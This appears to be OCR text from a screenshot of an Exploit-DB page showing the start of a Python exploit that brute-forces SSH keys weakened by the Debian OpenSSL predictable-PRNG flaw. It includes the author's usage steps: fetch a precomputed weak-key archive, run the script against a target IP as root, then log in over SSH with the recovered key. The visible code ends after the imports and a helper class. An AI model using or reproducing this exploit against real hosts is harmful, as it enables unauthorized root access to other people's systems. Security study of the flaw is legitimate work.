 Debian OpenSSL - Predictable PRNG Bruteforce SSH Exploit Python - Exploits Database - Iceweasel
Nessus Home / Scans
NVD NVD - Detail
Debian OpenSSL - Pr...
https://www.exploit-db.com/exploits/5720/
8 Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
EXPLOIT DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
6 #
7 # This program is distributed in the hope that it will be useful,
8 # but WITHOUT ANY WARRANTY; without even the implied warranty of
9 # MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
10 # GNU General Public License for more details.
11 #
12 # You should have received a copy of the GNU General Public License
13 # along with this program; if not, write to the Free Software
14 # Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
15 # MA 02110-1301, USA.
16 ############################################################################
17 # Autor: hitz - WarCat team (warcat.no-ip.org)
18 # Collaborator: pretoriano
19 #
20 # 1. Download https://github.com/offensive-security/exploit-database-bin-sploits/raw/master/sploits/5622.tar.bz2 (debian_ssh_rsa_2
21 #
22 # 2. Extract it to a directory
23 #
24 # 3. Execute the python script
25 # - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
26 # - execute: python exploit.py (without parameters) to display the help
27 # - if the key is found, the script shows something like that:
28 # Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
29 # Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121 192.168.1.240
30 ############################################################################
31
32
33 import Queue
34 import os
35 import string
36 import time
37 from threading import Thread
38 import sys
39
40 #This class only has a boolean, which will be True if some thread find the key
41 class End():
42 def __init__(self):
43 self.end = False
44
45 def Finish(self):
46 self.end = True